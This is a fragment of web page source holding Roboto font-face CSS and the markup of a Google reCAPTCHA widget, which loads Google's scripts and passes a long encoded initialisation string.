  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="hNPWLuBR9MmxhP7R0vz-UA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="hNPWLuBR9MmxhP7R0vz-UA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hNPWLuBR9MmxhP7R0vz-UA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22XH7Dr8OuV8Orw7nCmHEGJAbDlBXDl8Kfw6LCvsOXwqHDjyk+w5DDgETCl8Okw4kCwrjCoTpKSsKPGcKIw7nCrMOGBRPCvE9tw5TCtcOAwoNFw4zDtk3DkcKgfCkFIgU6aDsDScKmw5jCuV9KZsOAw4suDsK8RFbCocOMwqrCnsOFwo9WAnIsJWo/aix0WMOaw6Y+BDzCscOBBcOUw54JcG/DhBfCm2TCi8KxwoDDvXN/VHYtw4dpEzbDjQtEwr0+F8KTw7nDhUTCi8O9w7FlwoXCt8K3QsKmYVXCgsOFw6nDm8OgX8OAw6PCkcKfw50XwrQwwo9xwo/Cr8OWw4kXwqzDp8Kbw57CrjRaFsOMeMOgT1XDnncCw6/CoGQlw5PDuTdgwr4yw7jCvzjDjnhUKsKEwqpKCMOcHsKxJsKhwqgiw6HCmgrCr8OgAlQyLSvDkUvCjSB0wqREY8OzFEJRc8O8wo3ChH5QwpNCwqfCkCFew6TDvWA/YhPCkMOtwpw0Y8OIw57Ci8O8wpxPJVjDgn8dJWIdCcOZL3NWZnDCssOPbi1obm1jw4XCrcOCwofCuMOrS30ILsKtwrg6wpYmw4fDi8KsBwbDpRFMXcOdUA/CjcKYLhfDisONLsKWw5lMwpLDoxPDgl/CkxzCknHCvkfDosK8FB8Sw4NIw74YAsK4QcKSNwB+JBzCuAXDkRnDgmbDvGbDgMKDwoFfwrXCoMKtHG3DpirCm8KmCTTCm3nDpsKtw7k6FsKBEEIDw4PCgFrDlwzDrcKLc8OhwqfDnC8GTnHCojPDi0jCjjIAdgrChcOmwrw7w5TDrMKTRw/CsRxkKmTDtsKSwoLDpkDDhsOFEQLDp8OSDEB1w5VCw5nDhcKMYXrChsO3OyIQQcKqGjfDgBXDpMO6D23ClgkqAcK3wpnCmMK0TsO2w5/Cug13wqNgwrhpDSvCh8OdM8Klwo55IEZACytqBsKDGCh7aD/DsRxXAhxywqDCrSHCgMKOw4zDksOtw4AdLBDCosKCw5EcfiPDmsOSdgl6wrU8ZGp1DsOpw5jDj8KJw4FAw44XXSzCq05MFMKPw5dEa8KIw6oAwqBJfsKOwqAcAx80w4ZgdsKtw4Vewo/CqMK8Mk7CmsK0VDsrw4QGw71PZD3CrMObO3fDqQgaPCw+cAwIwoJVRCTDuCjDt8KxAxZpFMK9HsKmwqV3fhjDkH/CoWwvw6MNdGLDkcOswqDDvjzDqsO+YcOuw5QJCjVyDg3DmjdcwqfDqsOxPyfDsMKYCBR2DMO0w6HDpMKbw7HCmB7Cj8O6N1/CpMKYw5wYwoHCqg3CkMO6B8O5w4Y0D3EWwqjCoQhGTw/DkAwxXAAew6otw7XDkcO/w6sUHAMHKTkowrrDnU7Cil4qO8KZNDTDicOXfhTDqiDDhMKGTCtDZcKIw67DuFo/w4XCosONeMO7w6nCq8Osw41Ww6bDocKKQizCsktcwq3DqsO4w7cCcQ/[base64]/w5XClk1nwpPCtCTDqcK0J8OgRnczRsOCGGQ2woHCvsKJwr9FV8OxfUrCg2DDljPCqMOMEwB+LsOYw6/CtF7Do8Odw7XCgkFWc2XCgsObw6bCisOXwrTDoh8Cwq/DuMOzwqFrw4c1w4wpF0wFw6rDgcKRQyrCoMO+HBnCk1nDgMODY1RLwqkqwogFw69lw5LDhycZw58IDcKvw7QowpPCjBw0YcOuwqPCocOEGMO3aix8dFQzcSjCt8OPQcO1MMOWw4w2dsOMWsO2a8KgKcKQwobCnQ/Dhj1QQgLCpcK+eijClMO3w5fDn8OoRDPDkMOUQyBHUELDrnMawqvCjsKpL8O0asODw6/DhwXCm3J1w4XDrcKqDC7DuB0CVQDCtWo1FCBjQ3LDnUoIwp5UwqUNbE9wwoJxPMKYd8KJacO6wojCqMKzwoPCvXzClhJpw6lNw5ACLCvCvHHCokMDO8OAw4MEclPCnMO3Z8KaFcKjaMKYLcOTw4bDqX/[base64]/CssOawqLDm8OGZEpzGRrDl0DDgxAJE8KmMyHDisO2w50/OjsDwrHDosKIWjXCklB2w4fCtE9iWsKyUcOGw65Gwq5ZTy4+w5HCpTfCqsKxG2YkdhoMDl7Cr8Orfw7DgBXCqWIyYsOSwo7CnMK0JAl7wpY3woLCsyodSVnCmDswwq1YwotHWE4XN8OdwrPCp8OTw4BNw7rDhsORLj/[base64]/DucOXw5kgwqNww7w6CA/CtMKSO8KgTMKQACXDnQTDoMKZw6PCrFRKw40Cw53DjcOnw7Ulw7DCqsOfXcKjc8O7D8KeTnXCgHx4wpfCrmpMUw/CgsOmREEDPcOEJsK/w69wW0PDksKtPMO8cjDDl3rCicKRw6zCvWV7wpwbwp5fw4DDhyPCssKHFzsMwpcywq/Du8KYwoTCj8OHw7RSwqzDicKPw6/[base64]/H8OYw53ChcKAUy7Dm0tkOTnDm8OfN8O8D1kEUMOfPlbCkcO8O8KjwrTChsO/NsKKw4LDmmrDqzjCpxjCg8O5w5rCi8K1MU1PGGlmCU/CgcOmw6HCssKswq3DqMOJbsK0CxFCR3E4wrgjeMOjBh/DsMKTwqkow53CvHwvwo3Cj8KXwpjClw3DvcOOw4HDjcOTwpBgwog7NsKvw5TDvMKNPsOtFMOawrbCoMOUGk/CuhzDuF7DusOlw6l+QGpOAsKtwoxsIMKAwpDDk8OCRBDDtsOSTcOjwo/CmsK6dMKMGTYqXQnClcOHb8KgIWAKw47CmjsaY8OsODYVwo3Dn8OqFiPCv8KWwolgYsKPMcOaw5dxw64+eMOJw4E7HARFcS9ZQnXCscKmKMK4EULCqcKkAsKHG14hwpnDu8KGZcOxJ1DDi8OuwoMnS8K7wqVOw74cDCIyMsK9PQLDsl/CncOhHMKsGynCg8Kvw7FnwrFuwqHCqMO/w6DDvHQrwpA3wqkzL8K1XcO9GGsiDsKGw57CqT5cXXrDgcOKfyVAJ8OLURNvw6oGWULDlcKsL8K/BnbDiV7CiHoGGMO9woQddw8OOlvDn8O8HXfCscOVwrhfe8KywoLDrsOgRsOLZ8OPwpXCu8KHw4/DsRhzwqTCosKKWMOgRsKpZMKPFGDCkVjDmsOCC8KRMTkDwqBYwrLCvmvDrW0ONsKXF3jDn0kBwr0BMH7DoWPChW7Ck0fDnMORw6vDicOPwqrCqmbDsSnDksORwocAP8KQw78Mw67DsW96wp8QIxnDpUbDpMOUwqA3IlnCr2/[base64]/HMONEFxPSitzLWpcTMKeQcKWwpzChMOSwqYVw6TCi8Oiw4NwfMORasKXfsO4w74fw6vDkMOPwpfDqMOTwp8CCkzCpU/CvsOeS2DCiMK4w5PDvWLDoFDCrcK3woN+PMOMUcO8w6nCvCjDsiVbwqrDs8KqZ8Kvw7TDv8Ojw7pUXsOdw6TDosKIA8KywoV2QMKKcSfDr8KZw4/CgSkbwqLDjMK0Zl/DqkvDlsKxw75Cw7IIMMKzw5BYPsOZIA/[base64]/Cu8KEw5EMM2siA8KKw6vDjsOSRMOEw6wTwqsQw4ACBcKuwpM8w6o8wrNvPMOnLB92WMKUw6Q0wo7DrMObw6QPw7vDiyjDhkLCpcKJLCB5UMOrUMOpNBQPw5JPwqFpw4MJwq4mworCtQrDpsKIDcOUw49Rw4PCs8Kwd8K/[base64]/CmREywr7DhVBewqA0w7l1w7XDucOzwqsta8OuEFMTZQLCmiRzw6BUPH9Pw7vCicOcw5DChiAzw4rDpMOaMnnCm8O4w7PCusOpwrXCrHfDvMKMX8OqEMK+wrbDssK9w6TCtcK2w5TCjsK2wq5GYRZGwo/Dj0DCpiRPYsKLfcK4w4XCqsOHw5RvwrHCnMKGw6oWTTJ+DChRw6NSw4PDncOYW8KEBC/[base64]/WcKnwp3CksOEwr5Uw6MYwpzDvDnCmF9uXSvCucOnw7TCssK0McOOwrHDlFTDh8KhVsKjGHInwpHCmsOOM388bsK7djRFwpB/wqBawoExBcKnG3LCicO+wqEYR8O8N3NwwrJ5woHCpEBJbcO4UBfClcKAaXjCm8OdTwJtwoAXw7kWecOqwqvDucOUf8OBdy1Ywq/Dp8Ocwq4FMsKkw418w7XDrn1JA8KCKHHDqMOhLgHCiErDtnrCucKMw6TClMK3LGPClsObelQrw44+UCFPw5BaeF/CrkPDtxocaMKKScKUw73Dl07DtsOWw5jDvFbDtVTDn2PCpMKRw7hGw6wUIXsMLsK/wpTCqTfCj8KDwoXDrRYOH213UDrDim9ww5vDvAhcwpguD3TCn8Oyw4DDvMOuUlHCqgXDmMKpEsOoIUMZwqbDjsO+wq/[base64]/[base64]/wp8ERMKuw7DDp8K8J8O2DX/DkhJ7w7HCrgXDtsK1w484EMKmwqTCvicPMGLCsxJ4G2/DuUVgwoTClcOLw404fRMiXcO0wozDm8KXM8O3w6UJwp8GV8KvwrsNY8OrVXYVdnVJwoPDrMOZwpHCksOUCTAXw7UdaMKfQh7Cq0rDpsKUwpwhUkIhwpR4w5FSFMOlO8K9w7w/QF5OcxvCgMOcacO0WMKBS8O8w6UgwoszwqrCrMO9w6gMKUXCg8Kxw7ZKOlbDn8Kdw7bDjMO1wrF+w79GSU/[base64]/w5jChknDjzLDq8OhaQPDtjjCs1l1w6UPeSzDjsOVwrEPE8OXw5/Cj2vCnnzCqTNQX8OfVcOjU8KQWCY9CiZrwq0hw4/DmkgBRsKOwrXDpMOzwpxUZMKUaMKow68Nw7EjD8KJwqTDmAbDujHCksOUbA/[base64]/HzHCjcKYwpHDgMKawodHw6TCs3oPKEdNw77CvsKMZitnJsKrw6YYU1fCpcO+NXbCq0UUwoYwwpVEw5N3EE0ew5/DqMKyYg3DoQ4Sw73Cux9dFMKKwrzCqMK8w5olw6NaSMOnCiXCoWvDslRkFsK7wr5ew7XDtXU/[base64]/CtnXDo1oHw7/DvH/CoMKIC2U2PiZbdwLDoyZhwpbDq0XDtsOGw5bDrAjCnsOWTsKQwozCqcO0P8OuBxbDmQp1UMOBQn7DqcOICcKsCcKwwoXCoMK5wpNKwrTDv0nClBxMZmhkbhnDvE/[base64]/DpwrDvXTCj8OvDXpXVD5hw7nDtGdpw5zCuMOAwqQLw53DpcO9Xl8zw7VIwpl2fMKTDiPCimXDlsKdfhViEkzDq8KhIn/Dr18xwpx7w44Ke1MfIjnCisK3ciLCkcKGSMKvS8Okwo5da8KqSUMBw6HCsXDDtxIRwqROZgZRw61+wofDumHDtjI5VRF1w7rDo8Kww68lwoA3McKnwo4uwqLCisOOw5/DgQzDgsOqw4PCiG8OHxHCvcOWw7lofsObw4pNw6DCgTB2w5N/dVNvCsONwpB/[base64]/CisOMBsKKwprCsjt2IQ99bsKVwphMTAMowoB9S8OEw6rCssOTFw7Dn8Ovd8KXUcK4NlQiwqjCp8KxUlXCh8KQCmzCp8K5JcK+wrwhahnCgcKgwpTDscOYR8O1w48/[base64]/DqELCrEB/w7rDjC7ClcK2w4zCp2Y1c8KUC08fKcOQY8OIwrHDkcOlw6Amw43CtMOLchDDl2dgw5/[base64]/DrDvDn8Otw6fDi8KfwqB+M8OZJg5/N0kvMhnCkV3CqTHCj0TDs1gDRMKWH8KcwrbCq0zDvmDDr8KjRDrDiMKtC8O9wrjDvMKhSsOLG8KFw4M7Gxo1wpbCjCTCr8KVw5LDjDjCnkDClnNgwrXCncONwqIvZMKmw6vCuxvDvsO3AVvDssKOwqV/[base64]/CvCHDmAQJf3MiH0zCmE3CiMKyK2p6w67Dh8KjclR/[base64]/CTgyw7TDqsKTNsK9eTXCpcO7w5XChMKqw4fDjcKywqnCgSvDkcKKwoAGwqPCicKdMHDCtxV2esK5wpzDqMOUwoAJw61jVMOYw6lSH8OLV8OLwoHDrhkkwrLDosOaf8K3wot1B3cJwox9wqrDssOfwqTDoA/Cr8O6dgPDqsOHwqfDiWkYw6NowrV1dMKVw5ICwqPChDU3XgRawo/DnV3Don8Awqx0wqfDs8KVKsKuwqsrw5ZNasOjw458wr0Rw6rDgQ3DjcKew4ZIHiluw4JhPgPDkkPDmVVbIFpMw5R2MGJwwrY/McOacMK7wqrDt3LDlsKfwpnCgMKLwr1+LCrCq0c0w7cDOsO6wrPCuHYgIGfCgcKYC8OfMSwBw5zCtHfCjRdHwr1sw5PCh8OVZ29xY35AbsO/fMKWdsKTw63ChMOAwog5wp8Ae2bCq8OqA3kzwpLDqcKgTAc3Z8KkCDbCgSgNwrkqLMOfwrIjwptuISV/[base64]/wrPChm1dPcOce1LDgMKcd8KOWMKcw4BGw4FjwqTCkMK3w5nCosK8wr8Pw4/Cv8OMwrfDsEnDulZoBAZfZyl6w7xZJMOAwph/[base64]/[base64]/DlcKqQxDDhsOkeG/ClcKGKXTDpcOua3pcV1lIwo/CrjgywooLw6lJwpwpwq5PYwPCl2QsPcOzw6PCosOlVsKsdDbDh0Qvw5M8wojDrsOcY0J7w7DDjcK0M0LDscKPw4zCtHPCkcKuwrMjH8Kvw6ZxVhnDrcK9wrnDlhLClS/DmMOpAWTDnsORXWTCvcK+w4snwpTCuStdwpzCpH7Do3XDv8O+w7jDr0obw6XCocK8wo/[base64]/DgcOXwoU5Q8Ksw7HCksK6wpcYf8O2acO4KVnCoT/[base64]/[base64]/[base64]/[base64]/DoWLDkMKZbMO1w6IDw6jCsArCtSfDhsO/L3XDusKzf8Kiw53CmXtlHyzCpsOfTwPCgVR9w7fDpsOsUnvDgsKdwoMbwpgIPMK+GcKid2/Co1/ChiQtw7lzYVHCjMKww4rCg8OLw7DChcKdw6Mowq4iwqbCncKuwoXCicOIw4Igwp/CgU/DnGd6w43DrcKIw7PDnsOqwrDDmMKxOWrCnMKsYEoIMMKscsKJKzDCjsK4w5xAw5fChMOowpDDrRlCFMK0E8K5wqrCnMKjKR/CrRdEw6XDscKTw7fDscKMw5h+w7gKw6bDtsO0w4bDt8KCLMKtSBPDkcK5K8ORSnvDo8OjCwHCl8KYXEzDj8O2QsOIacOnwqoow4wTwpVLwr/DjifCusO0C8Krw53DtVTDmz4EVFTCnX5NUlnDt2XCmEzDnG7DmsK/[base64]/wrVsB8O4JMKSQGx1w4sAHsOSw5rDognCvMKQYzQSMS8Yw7/Dgw9Uwq/DqA1VWcKywrJCRsOXw6LDg0rDicO1wqjDt3RNMjXDj8KWA0LDl0JeOx/[base64]/DjsKuwr/DhsKgw75rwoErw5DDlMOgVcKowp/CgWzCvcKBX3HChsOnwpsVY13CkcK8fcKoCsKRw4zDvMK6YBbDvHLCuMKhwoo+wr5ywohKdlQNGjVKwoDCuhjDvClebg0Tw7ktL1MQQMOfZF8Mw5t3CQ47w7UNS8K8WMK8UgPDkm/[base64]/w5xzYsOyw7DDvwBAw61hw5PClwsDU8OEwrXDocOSM8KKwpDDvsK7fsKkwozClwdrdVceeC7CrcOXw7lFK8KnFlkKw7zDgjrDswnDv2IGcMK7w4QeXMKQwr4yw67DscKpOXjCv8O4d2PDpXzCkMOEOsOxw4/[base64]/BsKeAcKjXBjDpT/Dk1s5IcOPwoPCpMKMw4QLQsOXDcOgwpHClsKOdWnDlsOYw6cXwp8bwoPCkMONbRHCgsKEEMKrw5TCuMK8w7kTwpIfLxPDssKiZVjCph/ChVgVTxtCccKWwrbCmXFoa0zDpcK+J8OsEsO3CCYAQ2YJLgjDk3PDp8K8wo/CsMK/w644w7DDnSbDujLDu07DsMO/w4/CmMKhw6Isw4Z9LgF7M1Jvw5LCmh3DsQ7DkDzChMKHYRNqVglxwr8Rw7ZkaMKKw7BGTELCnsKXw7nCpMK9VcO7YsOZw5/[base64]/[base64]/e8KWdy7DgMO/[base64]/DosOXwrZ0K8OCeWt1dxt8worDgmnCn8OIdsOBwqQtw4FUw4daclTCpltfCTV8cwjDgDPDuMOUw709w4DDksKTWcKqw7h3w6PDu2jCkl/DjhMvHVp7WMO1J0khwrHCoUI1NMKVw4psH3fDsnh/w4Mfw7AtA3/DrjMCwo3DiMOcwr5SCsKBw6M0aHnDpXpaBXxPwr/CisKWeXsuw7TDmcKxw5/Cg8OaF8Ksw4/DnMKXw7ZDw7/DhsOAw70ew53CrMOBw4DCgy9Dw6/Drw7Cm8KtbxrDry3CmDDChmYbEsKzGwjDqgBkwpxxw40nw5bDjWw7w59Vwo3DvMOQw6VnwpzCtsKVKh8tFMKoLMKYKMORw4TCjGTCtijCnQIMwrbCrVfDuUwUb8KQw7/[base64]/DoABxbMKbVMOaw73Ds8KXFsKWwo7ClUzCuMOCJkc+Xi9jWk7DlR7DqcKkHMOIHcKsQTvCrD0iMShgRcKGw682w77CvSpUHAlsL8O3w70eGm8dVyxUwop0wohwcScGMcO1w6dLwphvHXtxIm5yFELCrcOlOV4nwpHCpsOyMsOfDQfCnAvCoklBUQfCu8KgUMOIDcKCwr/DixrDkhF/w5/[base64]/DqMK3woItwpFfSUpkw4LCphdjecKww6/CucKgRMOAw77Ck8K1wpVud1IhPsKrJ8KUwq0xI8OEHMKYEMOQw63DhF/CmlzDmsKcwpLCssOQwq1yTsOdwqLDtEcgLDnDnCYQwr8VwrAkw5fCgHHDrMOpw73Dmw5dwqDClMOfGw3CrcKXw5x6wrzChTVWw6kywrI3w7Rwwo3Dn8O2ScONwoc1wpdCKsK1AsOBDCrCh1jDucOxc8K/UMKawrlow55gPsOkw78swrRTw5U1GcKuw6rCucOmBkoCw6cIwrnDgMOENcO4w7HCiMKGwoJOwrvDlsKew4bDrsKjUhlDwptTw60oPjx6wrhcBMObH8OxwqR/w4phwp3Cq8OTwpIcLMOJwqfCtMOJYnfDicKeE21ew7kcfRrClcKtO8Ovwq/CpsKGw6DCuXsYw4XCusO+wqM3wrfDuiHClsOHwpXCmMOMwoI4IBbCsUNzcsOHfsK+acKMJ8KrZcOOw55cKCbDpMOoWMOYRRNFJsK9w4Atw4nCj8Kxwok+w7jDlcOLwqjDl2tUZyNGYDFNG2/DicKOwobCr8KiNzdKBkTCvcKmAkJrw4xvGHx2w7IIaRFrc8Kfw4fCigd3WMOiacO9U8K3w5BHw4/[base64]/C8Odw4HDogEETDZkRsOnJMKKfEzCuMORM8OWw697RsOawotZYMKqwpwhdFLDhcOawovCr8Klw5QoUg9Sw5fCm0gSaiHCmwkbw4h9wpTCuilfwpciRzxRw7kjwozDrcKCw5/ChwRrwpMAPcKLw7spNsKawr/DvsKzZ8Ksw5wOVkFJwrTDtsOvKAPDj8Kzw4Zzw6bDmH4NwqxPdMKGwq/[base64]/Dm3VIwqDDgMKqw7AnwpE9w5DCt8KYYHc/IS7Do0JcRMO3HsOjcXLCn8OlZHZJw5rDtsO9w5zCsF/[base64]/ZsOicsKAw75TwoDCuApTLnd/wrlmwpxxOzd+YENBw6c8w5p/worDs1kRFlDCgMKIw61Xw5oxw4TCl8K8wp/DosKKVcO/cQYww5x/wqUiw50Jw58bwq/DjzvCplfCmsKBw6J7NBV1wrTDlMK/Q8O+VWBnwroSICAXTcOBPSgeRsONM8Oiw5LCicKOUn/Cq8O/QhdaVnlVw6vCpzbDiFLCuVwmYsKlWy3Cm19nW8KDIMOIBsOJw7LDlMKADlgBw77Cq8O3w5cDbUtdWjLCmDJhw7jCicKBXE/Ck3pbSUrDulbDpcOZPx1SFlbDmGNfw7ICw5rCvcONwo7DoSDDoMKdPsO6w7rClip7wozCr1zDi3UUa2/[base64]/Co0JxCMOwEsO0B8OBecKTUW/[base64]/CmgJCbSUfBUzDt0xqwoQYf20TdwExw5ApwoXDhB93PsOtYALDtw/CuXPDicKoQsKRw6oGWxRAwpRMWnURS8O/c08lwojDoRA7wppVZcKxMDMKB8Oiw7vDrMO8w4jCncOcaMOQwpsdQ8KAw4nDncOtwpfDhEQBQQHDvUQgw4PCpWDDrSsJwrMGC8OLwpnDuMORw4/Cs8OyBSLDgTk0w6vDncOgJ8OJw6QTw6jDq17Dg2XDoXPCjXdpe8O+aFTDqgNsw7jDgFt4wpJFw588E2vDn8OQLsK1SsKddMO/[base64]/Cm8KAw6bDn8Knw7DCv2F5w4lOXxdbw7hLUhc2NlXDsMOBK0vCv0/Co2nDgMOWBk3Ck8KWOCrCllPCkmZ8MsOKw7fCrl7DkHgENUDDg3bDs8KAwp05IUkIM8O+ZcKJwpPClsOzJ0jDql7Dm8Omc8OPw43Di8KZWDfDpHrDn1x6wozCocKvEsKrQGl/fUbDosK5JsOsdsOFSS7Ch8KvBMKLQy/DvSnDgsObPsKTw7Upwp3Cj8O7w5LDgCoNB33Du0k3wpPCusO9Z8K9wqTCsA3CncORw6nDlcKZGxnCrcOEeRxiw7o3GU/CssOJw7jCtcOoNkdnw6Urw4/[base64]/wpYJwrvDhTfCgMOXw7rDhRDCnsKsc8Kow4AIUWnDscKbVBgKwp9pwovCoMKrw77Cv8OUWsK+woN9cCHDmMOQbMKgb8OSWMO7wq3CuwrCisK9w4vCoVBCFB0Dw6FkFhbCgMKJD3JnOURdw4x7w77CisKsAi/Ct8OMPlzDvMOwwpzCjXnCgMKWbsOYQMK+wrMSwpIzw5nCqXnChi/DtsKDw6k+A2QzAsOWwpnDoGPCjsK3OGvCokhvwqTDo8Kbwowfw6bCjcOBwqDDnSHCiHQlDlzCjxwrVsKiesOmw5cQe8KfTsOuPUAEw4DCrMOaZB3DksOPwr5lDFPDk8ONwp1KwqUuPsO3EMKTD1HChlNiAMKKw6rDjE97UMOrP8O5w682W8K3wr8VRW4kwp0LNH/CncOLw5xHRQjDk3FPIkrDpjFaUsOcwozCuTE7w5/DvcORw6YAFMKsw7rDr8OKN8Orw6TDuxXDjxc/XsKkwrRlw6xHM8KJwrNAZsKIw5fCgGpyOjrDrB45YltUw77CgFHCgMKtw4DDs2h5PcKHRSLCkVDDmCrDkAHDrD3DmMK+w7zDpBMkwocFOMKfwofDv2XDmsOlfsODwr/DsSQ5NUTDjcOmwqXDlWYJMlvDgcKPfsKdw7h0wpzCusKMXE3CkmPDvx/Ch8Kxwr3DukdIXsOMbMODAMKCwoh5wpzCn07DuMObw5I4K8KZbcKfQ8KSX8Kgw4J9w6d4wp0pTsOEwo3DjcKAw7F6wrfDu8K/w4F1wpIQwp8Rw4/Do3tGw5kAw4bDl8KMwpbCsiHCu3XCgA3Dmz3Dk8OKwoDDpcK9wppbODE6B3x0